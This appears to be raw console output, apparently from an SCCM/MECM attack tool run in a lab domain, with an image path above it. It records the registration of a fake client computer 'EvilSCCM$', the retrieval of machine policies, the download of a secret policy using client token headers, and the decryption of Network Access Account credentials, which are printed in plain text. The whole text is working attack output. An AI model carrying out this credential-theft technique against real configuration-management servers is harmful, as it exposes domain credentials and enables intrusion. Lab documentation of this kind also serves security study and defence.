 [+] Discovering local properties for client registration request
[+] Modifying client registration request properties:
      FQDN: newdevice
      NetBIOS name: newdevice
      Authenticating as: EvilSCCM$
      Site code: P01
[+] Sending HTTP registration request to MECM.sccm.lab:80
[+] Received unique SMS client GUID for new device:
    GUID:44BD7947-E340-4290-B03F-0B9E6D88B34F
[+] Obtaining Full Machine policy assignment from MECM.sccm.lab P01
[+] Found 43 policy assignments
[+] Found policy containing secrets:
      ID: {c0c1ced1-f87a-4894-a9a1-44bbfb92eeb8}
      Flags: RequiresAuth, Secret, IntranetOnly, PersistWholePolicy
      URL: http://<mp>/SMS_MP/.sms_pol?{c0c1ced1-f87a-4894-a9a1-44bbfb92eeb8}.2_00
[+] Adding authentication headers to download request:
      ClientToken: GUID:44BD7947-E340-4290-B03F-0B9E6D88B34F;2024-04-15T18:32:14Z
      ClientTokenSignature: 6F955167F1E41EA475833AF120F056B83DE763F9CA1B7B454FD20129FA8D57B470F1E97E6D9EBE
A2AA569DCB99D6FC1F210C5C95618B13711986AC753E81E82D4C71F5C2BBA24C3B17F5D010C553D4EDBD356AC6878A4A4841F25C2
5A02CE10848279E5F0F07A707A051E9ABDD9731E2307BDFB59D1397C1FCAD69AC38AABCBF8F105
[+] Received encoded response from server for policy {c0c1ced1-f87a-4894-a9a1-44bbfb92eeb8}
[+] Successfully decoded and decrypted secret policy
[+] Decrypted secrets:
NetworkAccessUsername: sccm.lab\sccm-naa
NetworkAccessPassword: 123456789
NetworkAccessUsername: sccm.lab\sccm-naa
NetworkAccessPassword: 123456789